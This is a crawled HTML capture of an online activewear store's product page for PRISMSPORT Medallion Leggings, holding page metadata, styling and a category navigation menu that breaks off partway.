

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bflyactivewear.com/medallion-leggings
body_size: 26027
content:
<!doctype html><html lang="en"> <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/><meta name="title" content="PRISMSPORT Medallion Leggings"/><meta name="description" content="Flattering PRISMSPORT Medallion Leggings that look great anytime and anywhere--whether it&#039;s to yoga class or to lunch with the girls!"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1"/><meta name="format-detection" content="telephone=no"/><title>PRISMSPORT Medallion Leggings</title><link rel="stylesheet" type="text/css" media="all" href="https://www.bflyactivewear.com/static/version1687544903/_cache/merged/3550ae621c54011c5669133cc05c1dfb.min.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/css/styles-l.min.css" /><link rel="stylesheet" type="text/css" media="print" href="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/css/print.min.css" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Bitter:wght@300;400;600;700&display=swap" /><link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700;900&display=swap" /><link rel="icon" type="image/x-icon" href="https://www.bflyactivewear.com/media/favicon/stores/2/B-Fly_Logo_5.png" /><link rel="shortcut icon" type="image/x-icon" href="https://www.bflyactivewear.com/media/favicon/stores/2/B-Fly_Logo_5.png" /><link rel="preload" as="font" type="font/woff2" crossorigin="anonymous" href="https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2" /><link rel="preconnect" crossorigin="" href="https://fonts.gstatic.com/" /><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="canonical" href="https://www.bflyactivewear.com/medallion-leggings" /><style>.catalog-product-view .product.media img { max-width: 420px !important; max-height: 560px !important;
}</style><meta name="google-site-verification" content="Dn7ElpRHtCdH3XVyT7AUHr5Vw6b1wkPslQw03fqlZpU" /> <!-- Google Tag Manager by MagePal --><!-- End Google Tag Manager by MagePal --> <link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"><meta property="og:type" content="product" /><meta property="og:title" content="PRISMSPORT&#x20;Medallion&#x20;Leggings" /><meta property="og:image" content="https://www.bflyactivewear.com/media/catalog/product/cache/59a1d5ceac8bbe11f51d2c9ec0c4c343/p/r/prism-sport-medallion-print-legging.jpg" /><meta property="og:description" content="Fun&#x20;workout&#x20;leggings.&#x20;Pair&#x20;with&#x20;strappy&#x20;black&#x20;tank&#x20;or&#x20;throw&#x20;on&#x20;with&#x20;jacket&#x20;and&#x20;boots.&#x0A;&#x0A;Wide&#x20;reinforced&#x20;waistband&#x20;that&#x20;smooths&#x20;curves&#x0A;Key&#x20;and&#x20;credit&#x20;card&#x20;pocket&#x0A;Seamless&#x20;front&#x20;won&#x27;t&#x20;bind&#x20;at&#x20;crotch&#x0A;Moisture-wicking&#x20;&amp;amp&#x3B;&#x20;quick-drying&#x0A;" /><meta property="og:url" content="https://www.bflyactivewear.com/medallion-leggings" /> <meta property="product:price:amount" content="84"/> <meta property="product:price:currency" content="USD"/> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://www.bflyactivewear.com/media/magepow/speedoptimizer/default/placeholder.png")}body.loading_img img.loaded{background-image: none}</style></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/images/loader-2.gif"}}' id="html-body" class=" no-js loading_img amasty-jet-theme catalog-product-view product-medallion-leggings am-tabs-view am-tabs-allow-default-edit page-layout-1column"> <!-- Google Tag Manager by MagePal --><noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-5RZBZ8Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager by MagePal --><div class="cookie-status-message" id="cookie-status"> The store will not work correctly when cookies are disabled.</div> <noscript> <div class="message global noscript"> <div class="content"> <p> <strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser. </span> </p> </div> </div> </noscript> <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"> <div role="document" class="content" tabindex="0"> <p> <strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies. </span> <a href="https://www.bflyactivewear.com/privacy-policy-cookie-restriction-mode/">Learn more</a>. </p> <div class="actions"> <button id="btn-cookie-allow" class="action allow primary"> <span>Allow Cookies</span> </button> </div> </div> </div> <style>.searchautocomplete__item-magento_catalog_product a.title { display: inline-block !important; max-width: 402px; float: left; line-height: 24px; margin-top: 13px;
}
.searchautocomplete__autocomplete .show-all-results{ display: none !important;}
element.style {
}
.filter-options-content .items a { margin-left: 0;
}
@media (min-width: 768px)
.filter-options-content a { font-size: small;
}
.filter-options-content a { display: inline-block;
}
}</style><!-- Some general js functions--><!-- After body start content --><div class="page-wrapper"><header class="page-header"> <style> .page-header .panel.header, .page-header .header.content, .sections.nav-sections .navigation { max-width: 1440px; } </style><div class="panel wrapper"><div class="panel header"> <div class="greet welcome" data-bind="scope: 'customer'"> <!-- ko if: customer().fullname --> <span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"> </span> <!-- /ko --> <!-- ko ifnot: customer().fullname --> <span class="not-logged-in" data-bind='html:""'></span> <!-- /ko --> </div> <div class="livechat"> <div class="chat-section"><ul><li>Questions?</li><li>(805) 845-7459</li><li>or</li><li><div class="btn-livechat"><!-- BEGIN ProvideSupport.com Graphics Chat Button Code --><div id="ciY9Hb" style="z-index: 100; position: absolute;"> </div><div id="scY9Hb" style="display: inline;"> </div><div id="sdY9Hb" style="display: none;"> </div><noscript><div style="display:inline"><a href="http://www.providesupport.com?messenger=0zvso5bcveyk41sdfwzsr1fnpt">Live Customer Service</a></div></noscript><!-- END ProvideSupport.com Graphics Chat Button Code --></div></li></ul></div><style>.chat-section .btn-livechat #scY9Hb a img{
display:none;
}
.chat-section .btn-livechat #scY9Hb a:after{ content: 'LIVE CHAT'; color: #fd5397; font-size: 16px; font-weight: bold;
}
.chat-section ul{
overflow:hidden;
margin-bottom:0;
margin-top:5px;
}
.chat-section ul li{
float:left;
margin-right:13px;
margin-bottom:0;
}
.chat-section ul li:last-child{
margin-right:0;
}</style> src="dxj8y"> src="jus8s"><!-- @BLOCK@_87 --></div> <a class="action skip contentarea" href="#contentarea"> <span> Skip to Content </span></a><div class="amtheme-compare-link" data-bind="scope: 'compareProducts'" data-role="compare-products-link"> <a class="amtheme-link compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'-show': !!compareProducts().count}"> <svg class="amtheme-icon"> <use xlink:href="#icon-compare"/> </svg> <span>Compare</span> <span class="amtheme-counter" data-bind="text: compareProducts().count"></span> </a></div><ul class="header links"><li class="authorization-link " data-label="or" title="Sign&#x20;In" aria-label="Sign&#x20;In"> <a href="https://www.bflyactivewear.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL21lZGFsbGlvbi1sZWdnaW5ncw~~/" title="Sign&#x20;In" aria-label="Sign&#x20;In"> Sign In </a></li><li><a href="https://www.bflyactivewear.com/customer/account/create/" id="idvA96PSZL" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="amtheme-navigation-icon" aria-label="Toggle Nav"> <span class="amtheme-icon-box"> <span class="amtheme-item -top"></span> <span class="amtheme-item -mid"></span> <span class="amtheme-item -bottom"></span> </span></span> <style> @media (max-width: 768px) { .logo .logo-image { width: 332px; height: 35px; } } </style><a class="logo" href="https://www.bflyactivewear.com/" title="" aria-label="store logo"> <picture> <source srcset="https&#x3A;&#x2F;&#x2F;www.bflyactivewear.com&#x2F;media&#x2F;amasty&#x2F;jet_theme&#x2F;mobile_logo&#x2F;default&#x2F;BnB-Logo-Mobile.png" media=&#x28;max-width&#x3A;&#x20;768px&#x29;> <img src="https://www.bflyactivewear.com/media/logo/stores/2/B-Fly_Logo.png" title="" alt="" class="logo-image" width="320" height="115" /> </picture> </a><div class="amtheme-icons-container"> <div class="amtheme-header-icon"> <a href="https://www.bflyactivewear.com/wishlist/" class="amtheme-link" aria-label="My Wish List" title="My Wish List" > <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div><div class="account-icon amtheme-header-icon am-no-display-mobile "> <a href="https://www.bflyactivewear.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYmZseWFjdGl2ZXdlYXIuY29tL21lZGFsbGlvbi1sZWdnaW5ncw~~/" title="Account" aria-label="Account"> <svg class="amtheme-icon"> <use xlink:href="#icon-account"></use> </svg> </a> </div><div data-block="minicart" class="minicart-wrapper amtheme-header-icon" data-amtheme-js="minicart"> <a class="action showcart" href="https://www.bflyactivewear.com/checkout/cart/" data-bind="scope: 'minicart_content'" aria-label="My&#x20;Cart" title="My&#x20;Cart" > <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-cart" /> </svg> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"> <span class="counter-number"> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> </span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </a> <div class="block block-minicart -sticky-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" class="amtheme-minicart-content qty-round" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> </div> </div></div><div class="block block-search -header" data-amtheme-js="search"> <div class="block block-title">Search</div> <div class="block block-content"> <form class="form minisearch" id="search_mini_form" action="https://www.bflyactivewear.com/catalogsearch/result/" data-amtheme-js="form-minisearch" method="get"> <div class="field search"> <label class="label" for="search" data-role="minisearch-label"> Search </label> <div class="control"> <input id="search" data-mage-init='{"quickSearch":{"formSelector":"#search_mini_form","url":"https://www.bflyactivewear.com/search/ajax/suggest/","destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search entire store here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amtheme-js="search-input" /> <div id="search_autocomplete" class="search-autocomplete"></div> </div> </div> <div class="actions"> <button type="submit" title="Search" class="action search" aria-label="Search" data-amtheme-js="search-btn" > <svg class="amtheme-icon"> <use xlink:href="#icon-search" /> </svg> </button> </div> <button type="button" title="Reset" class="action amtheme-reset am-opacity-clear am-no-display-desktop" aria-label="Reset" data-amtheme-js="search-reset" > <svg class="amtheme-icon -circle -reset"> <use xlink:href="#icon-close" /> </svg> </button> <button type="reset" title="Close" class="action amtheme-close am-opacity-clear am-no-display-desktop" aria-label="Close" data-amtheme-js="search-close" > <svg class="amtheme-icon"> <use xlink:href="#icon-arrow-left-min" /> </svg> </button> </form> </div></div></div> <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{ "collapsible": { "collapsible": true, "active": false, "animate":{ "duration": 200, "easing": "linear"} }}'> <div class="section-item-content nav-sections-item-content amtheme-menu-block" id="store.menu" data-role="content"> <ul id='ub-mega-menu-3' class="none ub-mega-menu level0 " data-device-type='desktop'><li class="mega first has-child" id="menu41"><a href="https://www.bflyactivewear.com/designers" class="mega first has-child"><span class="menu-title">Designers</span></a><div class="child-content cols1"><div id="child-content-41" class="child-content-inner" style="width: 200px;"><div class="mega-col column1 first" style="width: 200px;"><ul class="level1" ><li class="mega first" id="menu52"><a href="https://www.bflyactivewear.com/designers/925fit" class="mega first">925Fit</a></li><li class="mega" id="menu53"><a href="https://www.bflyactivewear.com/designers/electric-yoga" class="mega">Electric Yoga</a></li><li class="mega" id="menu54"><a href="https://www.bflyactivewear.com/designers/glyder" class="mega">Glyder</a></li><li class="mega" id="menu55"><a href="https://www.bflyactivewear.com/designers/koral" class="mega">Koral</a></li><li class="mega" id="menu56"><a href="https://www.bflyactivewear.com/designers/l-space" class="mega">L Space</a></li><li class="mega" id="menu57"><a href="https://www.bflyactivewear.com/designers/michi" class="mega">Michi</a></li><li class="mega" id="menu58"><a href="https://www.bflyactivewear.com/designers/nux" class="mega">Nux</a></li><li class="mega" id="menu59"><a href="https://www.bflyactivewear.com/designers/prana" class="mega">prAna</a></li><li class="mega last" id="menu60"><a href="https://www.bflyactivewear.com/designers/vitamin-a" class="mega last">Vitamin A</a></li></ul></div></div></li><li class="mega" id="menu42"><a href="https://www.bflyactivewear.com/new" class="mega">New Arrivals</a></li><li class="mega has-child dynamic-width style-2 bfly-top" id="menu43"><a href="https://www.bflyactivewear.com/tops" class="mega has-child dynamic-width style-2 bfly-top"><span class="menu-title">Tops</span></a><div class="child-content cols3"><div id="child-content-43" class="child-content-inner" style="width: 100.000001%;"><div class="mega-col column1 first" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group dynamic-width style-2 bfly-inner-top" id="menu61"><a href="https://www.bflyactivewear.com/tops" class="mega first has-child dynamic-width style-2 bfly-inner-top"><span class="menu-title">Tops</span></a><ul class="level2" ><li class="mega first" id="menu62"><a href="https://www.bflyactivewear.com/tops/tops/sports-bras" class="mega first"><i class="fa fa-angle-right"></i>Sports Bras</a></li><li class="mega" id="menu63"><a href="https://www.bflyactivewear.com/tops/tops/bodysuits" class="mega"><i class="fa fa-angle-right"></i>Bodysuits</a></li><li class="mega" id="menu64"><a href="https://www.bflyactivewear.com/tops/tops/tank-tops" class="mega"><i class="fa fa-angle-right"></i>Tank Tops</a></li><li class="mega" id="menu65"><a href="https://www.bflyactivewear.com/tops/tops/crop-tops" class="mega"><i class="fa fa-angle-right"></i>Crop Tops</a></li><li class="mega" id="menu66"><a href="https://www.bflyactivewear.com/tops/tops/short-sleeve-tops" class="mega"><i class="fa fa-angle-right"></i>Short Sleeve Tops</a></li><li class="mega" id="menu67"><a href="https://www.bflyactivewear.com/tops/tops/long-sleeve-tops" class="mega"><i class="fa fa-angle-right"></i>Long Sleeve Tops</a></li><li class="mega" id="menu68"><a href="https://www.bflyactivewear.com/tops/tops/sweaters" class="mega"><i class="fa fa-angle-right"></i>Sweaters</a></li><li class="mega last" id="menu69"><a href="https://www.bflyactivewear.com/tops/tops/sweatshirts" class="mega last"><i class="fa fa-angle-right"></i>Sweatshirts</a></li></ul></li></ul></div><div class="mega-col column2" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group bfly-inner-top" id="menu70"><a href="https://www.bflyactivewear.com/tops/jackets-coats" class="mega first has-child bfly-inner-top"><span class="menu-title">Jackets & Coats</span></a><ul class="level2" ><li class="mega first" id="menu77"><a href="https://www.bflyactivewear.com/tops/jackets-coats/denim" class="mega first"><i class="fa fa-angle-right"></i>Denim</a></li><li class="mega" id="menu75"><a href="https://www.bflyactivewear.com/tops/jackets-coats/down-puffers" class="mega"><i class="fa fa-angle-right"></i>Down & Puffers</a></li><li class="mega" id="menu76"><a href="https://www.bflyactivewear.com/tops/jackets-coats/performance" class="mega"><i class="fa fa-angle-right"></i>Performance</a></li><li class="mega" id="menu71"><a href="https://www.bflyactivewear.com/tops/jackets-coats/jackets" class="mega"><i class="fa fa-angle-right"></i>Jackets</a></li><li class="mega" id="menu73"><a href="https://www.bflyactivewear.com/tops/jackets-coats/leather" class="mega"><i class="fa fa-angle-right"></i>Leather</a></li><li class="mega" id="menu72"><a href="https://www.bflyactivewear.com/tops/jackets-coats/vests" class="mega"><i class="fa fa-angle-right"></i>Vests</a></li><li class="mega last" id="menu74"><a href="https://www.bflyactivewear.com/tops/jackets-coats/coats" class="mega last"><i class="fa fa-angle-right"></i>Coats</a></li></ul></li></ul></div><div class="mega-col column3 last" style="width: 66.666667%;"><ul class="level1" ><li class="mega first group bfly-inner-product" id="menu78"><style>#html-body [data-pb-style=T38IXWV]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=I579036]{text-align:center;border-style:none}#html-body [data-pb-style=B4IY879],#html-body [data-pb-style=UORDSX1]{max-width:100%;height:auto}#html-body [data-pb-style=B97LI4I]{text-align:center}#html-body [data-pb-style=X9KDLM3]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=YLVTBMY]{text-align:center;border-style:none}#html-body [data-pb-style=DJVNH41],#html-body [data-pb-style=GABVFH0]{max-width:100%;height:auto}#html-body [data-pb-style=YTSDDCK]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=DCOD7IP]{text-align:center;border-style:none}#html-body [data-pb-style=A8CUAOT],#html-body [data-pb-style=UH9UKY2]{max-width:100%;height:auto}#html-body [data-pb-style=JRFJGMU]{text-align:center}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DCOD7IP],#html-body [data-pb-style=I579036],#html-body [data-pb-style=YLVTBMY]{border-style:none} }</style><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T38IXWV"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="I579036"><a href="https://www.bflyactivewear.com/tops/tops/sports-bras" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.png" alt="" title="" data-element="desktop_image" data-pb-style="UORDSX1"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/sports-bra-top.png" alt="" title="" data-element="mobile_image" data-pb-style="B4IY879"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="B97LI4I">SPORT BRAS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="X9KDLM3"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="YLVTBMY"><a href="https://www.bflyactivewear.com/tops/tops/tank-tops" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.png" alt="" title="" data-element="desktop_image" data-pb-style="GABVFH0"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/tanks-tops.png" alt="" title="" data-element="mobile_image" data-pb-style="DJVNH41"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main">TANK TOPS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="YTSDDCK"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DCOD7IP"><a href="https://www.bflyactivewear.com/tops/tops/sweaters" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sweaters.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/sweaters.png" alt="" title="" data-element="desktop_image" data-pb-style="UH9UKY2"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/sweaters.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/sweaters.png" alt="" title="" data-element="mobile_image" data-pb-style="A8CUAOT"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="JRFJGMU">SWEATERS</h4></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_114 --></li></ul></div></div></div></li><li class="mega has-child dynamic-width style-2" id="menu45"><a href="https://www.bflyactivewear.com/bottoms" class="mega has-child dynamic-width style-2"><span class="menu-title">Bottoms</span></a><div class="child-content cols3"><div id="child-content-45" class="child-content-inner" style="width: 100.000001%;"><div class="mega-col column1 first" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group" id="menu79"><ul class="level2" ><li class="mega first" id="menu84"><a href="https://www.bflyactivewear.com/bottoms/animal-prints" class="mega first">Animal Prints</a></li><li class="mega" id="menu81"><a href="https://www.bflyactivewear.com/bottoms/capris" class="mega">Capris</a></li><li class="mega" id="menu80"><a href="https://www.bflyactivewear.com/bottoms/leggings" class="mega">Leggings</a></li><li class="mega" id="menu85"><a href="https://www.bflyactivewear.com/bottoms/ribbed" class="mega">Ribbed</a></li><li class="mega" id="menu83"><a href="https://www.bflyactivewear.com/bottoms/skirts" class="mega">Skirts</a></li><li class="mega last" id="menu82"><a href="https://www.bflyactivewear.com/bottoms/sweatpants" class="mega last">Sweatpants</a></li></ul></li></ul></div><div class="mega-col column2" style="width: 16.666667%;"><ul class="level1" ><li class="mega first group" id="menu86"><ul class="level2" ><li class="mega first" id="menu87"><a href="https://www.bflyactivewear.com/bottoms/7-8-length-leggings" class="mega first">7/8 Length Leggings</a></li><li class="mega" id="menu91"><a href="https://www.bflyactivewear.com/bottoms/black-leggings" class="mega">Black Leggings</a></li><li class="mega" id="menu90"><a href="https://www.bflyactivewear.com/bottoms/new-neutrals" class="mega">New Neutrals</a></li><li class="mega" id="menu88"><a href="https://www.bflyactivewear.com/bottoms/pants" class="mega">Pants</a></li><li class="mega last" id="menu89"><a href="https://www.bflyactivewear.com/bottoms/shorts" class="mega last">Shorts</a></li></ul></li></ul></div><div class="mega-col column3 last" style="width: 66.666667%;"><ul class="level1" ><li class="mega first group" id="menu92"><style>#html-body [data-pb-style=XMFBSCS]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=W7RW2OY]{text-align:center;border-style:none}#html-body [data-pb-style=CHSVCG5],#html-body [data-pb-style=KT0GB69]{max-width:100%;height:auto}#html-body [data-pb-style=YDT707R]{text-align:center}#html-body [data-pb-style=AVK3WQM]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=TOW15WG]{text-align:center;border-style:none}#html-body [data-pb-style=P0REC9J],#html-body [data-pb-style=TF87XYN]{max-width:100%;height:auto}#html-body [data-pb-style=EOK76JP]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:center;width:33.3333%;padding-left:7.5px;padding-right:7.5px;align-self:stretch}#html-body [data-pb-style=DS2J0VS]{text-align:center;border-style:none}#html-body [data-pb-style=F8N3SAC],#html-body [data-pb-style=UUXN0KS]{max-width:100%;height:auto}#html-body [data-pb-style=RYXCUPM]{text-align:center}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DS2J0VS],#html-body [data-pb-style=TOW15WG],#html-body [data-pb-style=W7RW2OY]{border-style:none} }</style><div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="XMFBSCS"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="W7RW2OY"><a href="https://www.bflyactivewear.com/bottoms/pants" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/pants.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/pants.png" alt="" title="" data-element="desktop_image" data-pb-style="CHSVCG5"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/pants.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/pants.png" alt="" title="" data-element="mobile_image" data-pb-style="KT0GB69"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="YDT707R">PANTS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AVK3WQM"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="TOW15WG"><a href="https://www.bflyactivewear.com/bottoms/shorts" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/shorts.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/shorts.png" alt="" title="" data-element="desktop_image" data-pb-style="TF87XYN"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/shorts.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/shorts.png" alt="" title="" data-element="mobile_image" data-pb-style="P0REC9J"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main">SHORTS</h4></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="EOK76JP"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DS2J0VS"><a href="https://www.bflyactivewear.com/bottoms/leggings" target="" data-link-type="category" title="" data-element="link"><picture class="pagebuilder-mobile-hidden"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/laggings.webp"> <img class="pagebuilder-mobile-hidden" src="https://www.bflyactivewear.com/media/wysiwyg/laggings.png" alt="" title="" data-element="desktop_image" data-pb-style="F8N3SAC"></picture><picture class="pagebuilder-mobile-only"> <source type="image/webp" srcset="https://www.bflyactivewear.com/media/wysiwyg/laggings.webp"> <img class="pagebuilder-mobile-only" src="https://www.bflyactivewear.com/media/wysiwyg/laggings.png" alt="" title="" data-element="mobile_image" data-pb-style="UUXN0KS"></picture></a></figure><h4 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="RYXCUPM">LEGGINGS</h4></div></div> src="dxj8y"&gt; src="eoj9t"&gt;<!-- @BLOCK@_112 --></li></ul></div></div></div></li><li class="mega" id="menu46"><a href="https://www.bflyactivewear.com/loungewear" class="mega">Loungewear</a></li><li class="mega has-child" id="menu47"><a href="https://www.bflyactivewear.com/activity" class="mega has-child"><span class="menu-title">Activity</span></a><div class="child-content cols1"><div id="child-content-47" class="child-content-inner" style="width: 200px;"><div class="mega-col column1 first" style="width: 200px;"><ul class="level1" ><li class="mega first" id="menu93"><a href="https://www.bflyactivewear.com/activity/cross-fit" class="mega first">Cross Fit</a></li><li class="mega" id="menu94"><a href="https://www.bflyactivewear.com/activity/cycling" class="mega">Cycling</a></li><li class="mega" id="menu95"><a href="https://www.bflyactivewear.com/activity/running" class="mega">Running</a></li><li class="mega" id="menu97"><a href="https://www.bflyactivewear.com/activity/workout" class="mega">Workout</a></li><li class="mega last" id="menu96"><a href="https://www.bflyactivewear.com/activity/yoga" class="mega last">Yoga</a></li></ul></div></div></li><li class="mega has-child dynamic-width style-2 bfly-top" id="menu48"><a href="https://www.bflyactivewear.com/sale" class="mega has-child dynamic-width style-2 bfly-top"><span class="menu-title">Sale</span></a><div class="child-content cols2"><div id="child-content-48" class="child-content-inner" style="width: 100%;"><div class="mega-col column1 first" style="width: 50%;"><ul class="level1" ><li class="mega first group bfly-inner-top" id="menu98"><a href="https://www.bflyactivewear.com/sale/shop-by-category" class="mega first has-child bfly-inner-top"><span class="menu-title">Shop by Category</span></a><ul class="level2" ><li class="mega first" id="menu105"><a href="https://www.bflyactivewear.com/sale/shop-by-category/accessories" class="mega first"><i class="fa fa-angle-right"></i>Accessories</a></li><li class="mega" id="menu101"><a href="https://www.bflyactivewear.com/sale/shop-by-category/bottoms" class="mega"><i class="fa fa-angle-right"></i>Bottoms</a></li><li class="mega" id="menu102"><a href="https://www.bflyactivewear.com/sale/shop-by-category/dresses-and-jumpsuits" class="mega"><i 